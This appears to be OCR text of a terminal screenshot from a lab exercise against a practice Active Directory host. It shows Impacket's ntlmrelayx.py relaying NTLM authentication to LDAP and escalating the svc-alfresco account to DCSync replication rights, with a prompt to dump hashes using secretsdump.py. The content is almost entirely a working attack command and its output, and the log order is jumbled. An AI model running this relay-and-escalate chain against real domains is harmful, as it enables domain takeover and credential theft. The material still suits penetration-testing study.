 [*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.10.14.119, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://10.10.10.161 as \svc-alfresco SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User svc-alfresco now has Replication-Get-Changes-All privileges on the do
main
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20191211-103111.restore
^C#
| ~/To/impacket/examples | master ?2 python3 ntlmrelayx.py -t 'ldap://1
0.10.10.161' --escalate-user svc-alfresco --no-dump
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections